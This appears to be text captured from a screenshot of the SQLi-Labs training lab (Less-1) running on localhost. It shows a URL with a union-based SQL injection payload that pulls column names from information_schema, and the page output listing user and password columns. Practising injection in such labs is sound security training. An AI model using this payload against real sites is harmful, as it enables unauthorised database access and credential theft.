 分享
选择
排版
排列
Less-1 **Error Based- String**
127.0.0.1/sqlilabs/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%2
Gmail TSY244 AIchatOS
Welcome Dhakkan
Your Login
name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNEC
Your Password:3
SQLI DUMB SERIES